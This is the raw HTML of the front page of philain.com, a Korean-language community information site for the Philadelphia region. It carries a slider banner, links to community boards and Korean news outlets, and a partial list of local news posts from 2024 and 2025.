						<rs-slide style="position: absolute;" data-key="rs-146" data-title="Slide" data-thumb="//philain.com/wp-content/uploads/2023/04/Philadelphia1-100x50.jpg" data-duration="4000" data-anim="ms:2560;" data-in="o:-0.5;sx:1.6;sy:1.6;e:power0.inOut;" data-out="o:0;sx:0.6;sy:0.6;">
							<img fetchpriority="high" decoding="async" src="//philain.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Philadelphia1" width="1400" height="580" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//philain.com/wp-content/uploads/2023/04/Philadelphia1.jpg" data-parallax="10" data-panzoom="d:10000;ss:100;se:100;os:0/-500;oe:0/500;" data-no-retina>
<!--
							--><rs-layer
								id="slider-27-slide-146-layer-1" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:311px,311px,311px,45px;yo:47px,47px,47px,11px;"
								data-text="s:30,30,30,18;l:36;fw:600;a:inherit;"
								data-frame_0="x:-175%;o:1;"
								data-frame_0_mask="u:t;x:100%;"
								data-frame_1="e:power3.out;sp:1500;sR:10;"
								data-frame_1_mask="u:t;"
								data-frame_999="x:100%;st:3999.9996948242;sp:1000;sR:2489.9996948242;"
								data-frame_999_mask="u:t;"
								style="z-index:5;font-family:'Open Sans';"
							>필라델피아 지역 (PA, NJ, DE)  한인 생활정보 은행 
							</rs-layer><!--

							--><rs-layer
								id="slider-27-slide-146-layer-2" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:210px,210px,210px,23px;yo:381px,381px,381px,141px;"
								data-text="s:36,36,36,18;l:36;fw:700;a:inherit;"
								data-frame_0="o:1;"
								data-frame_0_chars="d:10;x:-105%;o:1;rX:0deg;rY:0deg;rZ:-90deg;"
								data-frame_0_mask="u:t;"
								data-frame_1="e:power4.inOut;sp:2000;"
								data-frame_1_chars="d:10;"
								data-frame_1_mask="u:t;"
								data-frame_999="y:100%;e:power2.inOut;st:3999.9996948242;"
								data-frame_999_mask="u:t;"
								style="z-index:6;font-family:'Open Sans';"
							>philain.com   필라인   philain.com  필라인   philain.com 
							</rs-layer><!--

							--><rs-layer
								id="slider-27-slide-146-layer-7" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:697px,697px,697px,263px;yo:433px,433px,433px,176px;"
								data-text="s:48,48,48,20;l:48,48,48,24;fw:600;a:inherit;"
								data-frame_0="x:left;o:1;"
								data-frame_1="e:power4.inOut;sp:3000;sR:10;"
								data-frame_999="y:100%;e:power2.inOut;st:3999.9996948242;sp:1000;sR:989.99969482422;"
								data-frame_999_mask="u:t;"
								style="z-index:7;font-family:'Open Sans';"
							>info@philain.com
 
							</rs-layer><!--

							--><rs-layer
								id="slider-27-slide-146-layer-9" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:131px,131px,131px,41px;yo:429px,429px,429px,176px;"
								data-text="s:48,48,48,20;l:48,48,48,24;fw:600;a:inherit;"
								data-frame_0="x:left;o:1;"
								data-frame_1="e:power4.inOut;sp:3000;sR:10;"
								data-frame_999="y:100%;e:power2.inOut;st:3999.9996948242;sp:1000;sR:989.99969482422;"
								data-frame_999_mask="u:t;"
								style="z-index:8;font-family:'Open Sans';"
							>필라인  philain.com
 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-147" data-title="Love it?" data-thumb="//philain.com/wp-content/uploads/2023/04/Philadelphia5-100x50.jpg" data-duration="4000" data-in="o:-0.5;sx:1.6;sy:1.6;e:power0.inOut;" data-out="o:0;sx:0.6;sy:0.6;">
							<img decoding="async" src="//philain.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Philadelphia5" width="1023" height="623" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//philain.com/wp-content/uploads/2023/04/Philadelphia5.jpg" data-parallax="10" data-panzoom="d:10000;ss:100;se:120;os:0/-500;oe:0/500;" data-no-retina>
<!--
							--><rs-layer
								id="slider-27-slide-147-layer-4" 
								class="NotGeneric-SubTitle"
								data-type="text"
								data-color="rgba(255, 255, 255, 1)"
								data-rsp_ch="on"
								data-xy="x:c;xo:7px,0,0,3px;y:m;yo:121px,52px,52px,52px;"
								data-text="s:30,13,13,13;l:40,20,20,20;ls:4px;fw:500;"
								data-frame_0="y:100%;"
								data-frame_0_mask="u:t;y:100%;"
								data-frame_1="e:power4.inOut;st:1499.9996948242;sp:2000;sR:1499.9996948242;"
								data-frame_1_mask="u:t;"
								data-frame_999="y:100%;e:power2.inOut;st:3999.9996948242;sp:1000;sR:500;"
								data-frame_999_mask="u:t;"
								style="z-index:5;font-family:'Raleway';"
							>philain.com   필라인   philain.com   필라인   philain.com  
							</rs-layer><!--

							--><rs-layer
								id="slider-27-slide-147-layer-10" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:297px,297px,297px,24px;yo:54px,54px,54px,31px;"
								data-text="s:30,30,30,20;l:35,35,35,22;fw:700,700,700,400;a:inherit;"
								data-frame_0="x:-175%;o:1;"
								data-frame_0_mask="u:t;x:100%;"
								data-frame_1="e:power3.out;sp:1500;sR:10;"
								data-frame_1_mask="u:t;"
								data-frame_999="x:100%;st:3999.9996948242;sp:1000;sR:2489.9996948242;"
								data-frame_999_mask="u:t;"
								style="z-index:6;font-family:'Open Sans';"
							>필라델피아 지역 (PA, NJ, DE)  한인 생활정보 은행
 
							</rs-layer><!--

							--><rs-layer
								id="slider-27-slide-147-layer-12" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:685px;yo:438px;"
								data-text="s:45;l:30;a:inherit;"
								data-frame_999="o:0;st:3999.9996948242;sR:3699.9996948242;"
								style="z-index:7;font-family:'Open Sans';"
							>info@philain.com 
							</rs-layer><!--

							--><rs-layer
								id="slider-27-slide-147-layer-14" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:154px;yo:435px;"
								data-text="s:45;l:30;a:inherit;"
								data-frame_999="o:0;st:3999.9996948242;sR:3699.9996948242;"
								style="z-index:8;font-family:'Open Sans';"
							>필라인  philain.com 
							</rs-layer><!--

							--><rs-layer
								id="slider-27-slide-147-layer-16" 
								data-type="text"
								data-color="rgba(255, 255, 255, 1)"
								data-rsp_ch="on"
								data-xy="x:l,c,c,c;xo:154px,0,0,-110px;y:t,m,m,m;yo:435px,52px,52px,83px;"
								data-text="s:45,13,13,13;l:30,20,20,20;"
								data-frame_0="y:100%;"
								data-frame_0_mask="u:t;y:100%;"
								data-frame_1="e:power4.inOut;st:1499.9996948242;sp:2000;sR:1499.9996948242;"
								data-frame_1_mask="u:t;"
								data-frame_999="y:100%;e:power2.inOut;st:3999.9996948242;sp:1000;sR:500;"
								data-frame_999_mask="u:t;"
								style="z-index:9;font-family:'Open Sans';"
							>필라인   philain.com 
							</rs-layer><!--

							--><rs-layer
								id="slider-27-slide-147-layer-17" 
								data-type="text"
								data-color="rgba(255, 255, 255, 1)"
								data-rsp_ch="on"
								data-xy="x:l,c,c,c;xo:685px,0,0,92px;y:t,m,m,m;yo:438px,52px,52px,84px;"
								data-text="s:45,13,13,13;l:30,20,20,20;"
								data-frame_0="y:100%;"
								data-frame_0_mask="u:t;y:100%;"
								data-frame_1="e:power4.inOut;st:1499.9996948242;sp:2000;sR:1499.9996948242;"
								data-frame_1_mask="u:t;"
								data-frame_999="y:100%;e:power2.inOut;st:3999.9996948242;sp:1000;sR:500;"
								data-frame_999_mask="u:t;"
								style="z-index:10;font-family:'Open Sans';"
							>info@philain.com 
							</rs-layer><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_27_1',rl:[1240,1024,778,480],el:[510,600,500,215],gw:[1240,1024,778,480],gh:[510,600,500,215],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider271"]!==undefined) {window.RS_MODULES.modules["revslider271"].once = false;window.revapi27 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div></div><div id="tdi_7" class="tdc-row stretch_row_content"><div class="vc_row tdi_8  wpb_row td-pb-row" >
<style scoped>.tdi_8,.tdi_8 .tdc-columns{min-height:0}.tdi_8,.tdi_8 .tdc-columns{display:block}.tdi_8 .tdc-columns{width:100%}.tdi_8:before,.tdi_8:after{display:table}</style><div class="vc_column vc_custom_1554682964253 tdi_10  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.vc_custom_1554682964253{margin-top:0px!important}.tdi_10{vertical-align:baseline}.tdi_10>.wpb_wrapper,.tdi_10>.wpb_wrapper>.tdc-elements{display:block}.tdi_10>.wpb_wrapper>.tdc-elements{width:100%}.tdi_10>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_10>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_11" class="tdc-row stretch_row"><div class="vc_row vc_custom_1557967968391 tdi_12  wpb_row td-pb-row" >
<style scoped>.vc_custom_1557967968391{margin-top:-20px!important;margin-left:0px!important}.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}.tdi_12:before,.tdi_12:after{display:table}</style><div class="vc_column vc_custom_1557967667904 tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.vc_custom_1557967667904{margin-right:0px!important;margin-left:5px!important}.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" >
	<div class="wpb_text_column wpb_content_element vc_custom_1682452570292" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a href="https://philain.com/board/" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-23815" src="https://philain.com/wp-content/uploads/2023/04/Icon_필라게시판-한인단체-300x171.jpg" alt="" width="100" height="57" srcset="https://philain.com/wp-content/uploads/2023/04/Icon_필라게시판-한인단체-300x171.jpg 300w, https://philain.com/wp-content/uploads/2023/04/Icon_필라게시판-한인단체-150x86.jpg 150w, https://philain.com/wp-content/uploads/2023/04/Icon_필라게시판-한인단체.jpg 420w" sizes="(max-width: 100px) 100vw, 100px" /></a><a href="https://philain.com/jobs/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-23551" src="https://philain.com/wp-content/uploads/2023/04/Icon_구인구직-300x171.jpg" alt="" width="100" height="57" srcset="https://philain.com/wp-content/uploads/2023/04/Icon_구인구직-300x171.jpg 300w, https://philain.com/wp-content/uploads/2023/04/Icon_구인구직-150x86.jpg 150w, https://philain.com/wp-content/uploads/2023/04/Icon_구인구직.jpg 420w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a><a href="https://philain.com/yard-sale/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-23546" src="https://philain.com/wp-content/uploads/2023/04/Icon_중고장터-300x171.jpg" alt="" width="100" height="57" srcset="https://philain.com/wp-content/uploads/2023/04/Icon_중고장터-300x171.jpg 300w, https://philain.com/wp-content/uploads/2023/04/Icon_중고장터-150x86.jpg 150w, https://philain.com/wp-content/uploads/2023/04/Icon_중고장터.jpg 420w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a><a href="https://philain.com/life-info/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-23552" src="https://philain.com/wp-content/uploads/2023/04/Icon_생활정보-300x171.jpg" alt="" width="100" height="57" srcset="https://philain.com/wp-content/uploads/2023/04/Icon_생활정보-300x171.jpg 300w, https://philain.com/wp-content/uploads/2023/04/Icon_생활정보-150x86.jpg 150w, https://philain.com/wp-content/uploads/2023/04/Icon_생활정보.jpg 420w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a><a href="https://philain.com/assi/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-23544" src="https://philain.com/wp-content/uploads/2023/04/Icon_아씨할인-300x171.jpg" alt="" width="100" height="57" srcset="https://philain.com/wp-content/uploads/2023/04/Icon_아씨할인-300x171.jpg 300w, https://philain.com/wp-content/uploads/2023/04/Icon_아씨할인-150x86.jpg 150w, https://philain.com/wp-content/uploads/2023/04/Icon_아씨할인.jpg 420w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a><a href="https://philain.com/hmart/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-23548" src="https://philain.com/wp-content/uploads/2023/04/Icon_한아름할인-300x171.jpg" alt="" width="100" height="57" srcset="https://philain.com/wp-content/uploads/2023/04/Icon_한아름할인-300x171.jpg 300w, https://philain.com/wp-content/uploads/2023/04/Icon_한아름할인-150x86.jpg 150w, https://philain.com/wp-content/uploads/2023/04/Icon_한아름할인.jpg 420w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a><a href="https://philain.com/directory/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-23549" src="https://philain.com/wp-content/uploads/2023/04/Icon_한인업소록-300x171.jpg" alt="" width="100" height="57" srcset="https://philain.com/wp-content/uploads/2023/04/Icon_한인업소록-300x171.jpg 300w, https://philain.com/wp-content/uploads/2023/04/Icon_한인업소록-150x86.jpg 150w, https://philain.com/wp-content/uploads/2023/04/Icon_한인업소록.jpg 420w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a><a href="https://philain.com/food/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-23545" src="https://philain.com/wp-content/uploads/2023/04/Icon_음식.맛집-300x171.jpg" alt="" width="100" height="57" srcset="https://philain.com/wp-content/uploads/2023/04/Icon_음식.맛집-300x171.jpg 300w, https://philain.com/wp-content/uploads/2023/04/Icon_음식.맛집-150x86.jpg 150w, https://philain.com/wp-content/uploads/2023/04/Icon_음식.맛집.jpg 420w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a><a href="https://philain.com/religions/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-23550" src="https://philain.com/wp-content/uploads/2023/04/Icon_교회소식-300x171.jpg" alt="" width="100" height="57" srcset="https://philain.com/wp-content/uploads/2023/04/Icon_교회소식-300x171.jpg 300w, https://philain.com/wp-content/uploads/2023/04/Icon_교회소식-150x86.jpg 150w, https://philain.com/wp-content/uploads/2023/04/Icon_교회소식.jpg 420w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></p>

		</div>
	</div>
</div></div></div></div><div id="tdi_15" class="tdc-row"><div class="vc_row tdi_16  wpb_row td-pb-row" >
<style scoped>.tdi_16,.tdi_16 .tdc-columns{min-height:0}.tdi_16,.tdi_16 .tdc-columns{display:block}.tdi_16 .tdc-columns{width:100%}.tdi_16:before,.tdi_16:after{display:table}</style><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18>.wpb_wrapper,.tdi_18>.wpb_wrapper>.tdc-elements{display:block}.tdi_18>.wpb_wrapper>.tdc-elements{width:100%}.tdi_18>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_18>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div id="ultimate-heading-1738696ed4615c3cd" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-1738696ed4615c3cd uvc-8550 " data-hspacer="line_with_icon" data-hline_width="auto" data-hicon_type="selector" data-hborder_style="solid" data-hborder_height="50" data-hborder_color="#999999" data-icon_width="32" data-hfixer="0"  data-halign="center" style="text-align:center"><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-1738696ed4615c3cd .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;">

<hr />

</div><div class="uvc-heading-spacer line_with_icon" style="margin-top:0px;margin-bottom:0px;height:32px;"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;"></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" >
<style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html vc_custom_1681696499558 tdi_24 ">
<style scoped>.vc_custom_1681696499558{margin-top:-20px!important;margin-bottom:-10px!important}</style><div class="td-fix-index"><h1 class="block-title"><span>미주 뉴스 한국어로 보기 - 연합/중앙/경향/YTN</span></h1></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1681690317044 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_flexslider flexslider_fade flexslider" data-interval="3" data-flex_fx="fade"><ul class="slides"><li><a href="https://www.yna.co.kr/international/north-america" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2023/04/미주뉴스한국어로보기-연합.jpg" width="660" height="72" alt="미주뉴스한국어로보기-연합" title="미주뉴스한국어로보기-연합" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1686963032025 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_flexslider flexslider_fade flexslider" data-interval="3" data-flex_fx="fade"><ul class="slides"><li><a href="https://m.khan.co.kr/world" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2023/04/미주뉴스한국어로보기-경향.jpg" width="660" height="72" alt="미주뉴스한국어로보기-경향" title="미주뉴스한국어로보기-경향" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1687007653873 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_flexslider flexslider_fade flexslider" data-interval="3" data-flex_fx="fade"><ul class="slides"><li><a href="https://www.koreadaily.com/index_NY.html" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2023/04/미주뉴스한국어로보기-중앙.jpg" width="660" height="72" alt="미주뉴스한국어로보기-중앙" title="미주뉴스한국어로보기-중앙" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html vc_custom_1682188591520 tdi_26 ">
<style scoped>.vc_custom_1682188591520{margin-top:30px!important;margin-bottom:0px!important}</style><div class="td-fix-index"><h1 class="block-title"><span>미주 지역 주요 영문 매체</span></h1></div></div><div class="aio-icon-component  vc_custom_1682198528399   style_2"><a class="aio-icon-box-link" href="https://philain.com/usa-news" target="_blank" rel="noopener" ><div id="Info-box-wrap-9362" class="aio-icon-box default-icon" style=""  ><div class="aio-icon-default"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon circle "  style="color:#dd3333;background:#e2e2e2;font-size:28px;display:inline-block;">
	<i class="Defaults-newspaper-o"></i>
</div></div></div></div><div class="aio-icon-header" ><h3 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-9362 .aio-icon-title'  data-responsive-json-new='{"font-size":"desktop:20px;","line-height":""}'  style="">Links to Major U.S. News &amp; Magazines &amp; Local News</h3></div> <!-- header --><div class="aio-icon-description ult-responsive"  data-ultimate-target='#Info-box-wrap-9362 .aio-icon-description'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">
<h6></h6>
<h6 style="text-align: left;"><strong><span style="color: #3366ff;">미주지역 주요 </span></strong><strong><span style="color: #3366ff;">온라인 뉴스 </span></strong>· <strong><span style="color: #3366ff;">신문 </span></strong>· <strong><span style="color: #3366ff;">방송 </span></strong>· <strong><span style="color: #3366ff;">잡지 </span></strong><strong><span style="color: #3366ff;"> 영어로 보고 시청하기 </span></strong><strong><span style="color: #3366ff;">→ </span></strong><strong><span style="color: #3366ff;">여기를 클릭!</span></strong></h6>
</div> <!-- description --></div> <!-- aio-icon-box --></a></div> <!-- aio-icon-component --><div class="wpb_wrapper td_block_wrap vc_raw_html vc_custom_1682188628211 tdi_28 ">
<style scoped>.vc_custom_1682188628211{margin-top:30px!important;margin-bottom:-10px!important}</style><div class="td-fix-index"><h3 class="block-title"><span>대 필라델피아 지역 (PA-NJ-DE) 뉴스</span></h3></div></div><div class="td_block_wrap td_block_7 vc_custom_1682528654193 tdi_29 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"custom_url":"https:\/\/philain.com\/category\/phila-news","category_id":"132","limit":"7","css":".vc_custom_1682528654193{margin-top: 0px !important;margin-bottom: 0px !important;}","block_type":"td_block_7","separator":"","custom_title":"","block_template_id":"","m6_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "1";
block_tdi_29.block_type = "td_block_7";
block_tdi_29.post_count = "7";
block_tdi_29.found_posts = "826";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "118";
tdBlocksArray.push(block_tdi_29);
</script><div class="td-block-title-wrap"></div><div id=tdi_29 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://philain.com/jaisohn-scholarships_8-17-25/"  rel="bookmark" class="td-image-wrap " title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2025/10/25-8-17_서재필기념재단-장학생-시상식-1-100x70.jpg" data-img-retina-url="https://philain.com/wp-content/uploads/2025/10/25-8-17_서재필기념재단-장학생-시상식-1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://philain.com/jaisohn-scholarships_8-17-25/"  rel="bookmark" title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;">서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-17T22:08:15-04:00" >08/17/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://philain.com/jaisohn-youth-leadership-institute_8-6-25/"  rel="bookmark" class="td-image-wrap " title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다.." ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다.." data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2025/08/2025년-차세대-리더를-위한-힘찬-발걸음1-100x70.jpg" data-img-retina-url="https://philain.com/wp-content/uploads/2025/08/2025년-차세대-리더를-위한-힘찬-발걸음1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://philain.com/jaisohn-youth-leadership-institute_8-6-25/"  rel="bookmark" title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다..">필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다..</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-06T22:07:53-04:00" >08/06/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://philain.com/kssnj-10-5-24/"  rel="bookmark" class="td-image-wrap " title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다.." ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다.." data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2024/10/남부뉴저지통합한국학교-맨해튼-코리안-퍼레이드에서-전통예술의-위상을-드높이다1-100x70.jpg" data-img-retina-url="https://philain.com/wp-content/uploads/2024/10/남부뉴저지통합한국학교-맨해튼-코리안-퍼레이드에서-전통예술의-위상을-드높이다1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://philain.com/kssnj-10-5-24/"  rel="bookmark" title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다..">남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다..</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-10T22:02:40-04:00" >10/10/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://philain.com/neutron/"  rel="bookmark" class="td-image-wrap " title="뉴트론 NEUTRON &#8211; 5차산업 유통혁명의 완성으로 내 삶이 변화된다!" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="뉴트론 NEUTRON &#8211; 5차산업 유통혁명의 완성으로 내 삶이 변화된다!" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2024/09/NEUTRO-회원제-글로벌-온라인-쇼핑몰-100x70.jpg" data-img-retina-url="https://philain.com/wp-content/uploads/2024/09/NEUTRO-회원제-글로벌-온라인-쇼핑몰-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://philain.com/neutron/"  rel="bookmark" title="뉴트론 NEUTRON &#8211; 5차산업 유통혁명의 완성으로 내 삶이 변화된다!">뉴트론 NEUTRON &#8211; 5차산업 유통혁명의 완성으로 내 삶이 변화된다!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-29T20:16:11-04:00" >09/29/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

